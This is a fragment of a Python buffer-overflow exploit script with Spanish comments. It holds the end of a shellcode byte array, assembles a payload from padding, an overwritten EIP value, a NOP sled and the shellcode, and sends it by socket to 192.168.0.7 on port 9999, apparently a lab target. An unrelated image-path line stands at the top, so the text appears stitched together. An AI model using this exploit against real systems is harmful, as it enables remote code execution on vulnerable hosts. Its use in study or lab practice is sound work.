 b"\x1d\x6e\x8a\x69\xb7\x95\x5d\x56\xe0\x95\x8a\x3e\xf3\x95"
b"\xb5\x05\x7a\x73\xdf\x69\x2b\x2c\x48\x13\x76\xa6\xe9\xdc"
b"\xac\xc3\x2a\x56\x43\x34\xe4\x9f\x2e\x26\x91\x6f\x65\x14"
b"\x34\x6f\x53\x30\xda\xe2\x38\xc0\x95\x1e\x97\x97\xf2\xd1"
b"\xee\x7d\xef\x48\x59\x63\xf2\x0d\xa2\x27\x29\xee\x2d\xa6"
b"\xbc\x4a\x0a\xb8\x78\x52\x16\xec\xd4\x05\xc0\x5a\x93\xff"
b"\xa2\x34\x4d\x53\x6d\xd0\x08\x9f\xae\xa6\x14\xca\x58\x46"
b"\xa4\xa3\x1c\x79\x09\x24\xa9\x02\x77\xd4\x56\xd9\x33\xf4"
b"\xb4\xcb\x49\x9d\x60\x9e\xf3\xc0\x92\x75\x37\xfd\x10\x7f"
b"\xc8\xfa\x09\x0a\xcd\x47\x8e\xe7\xbf\xd8\x7b\x07\x13\xd8"
b"\xa9"
)
payload = before_eip + eip + b"\x90"*16 + shellcode
# Conexion con socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.0.7", 9999))
s.send(payload)
s.close()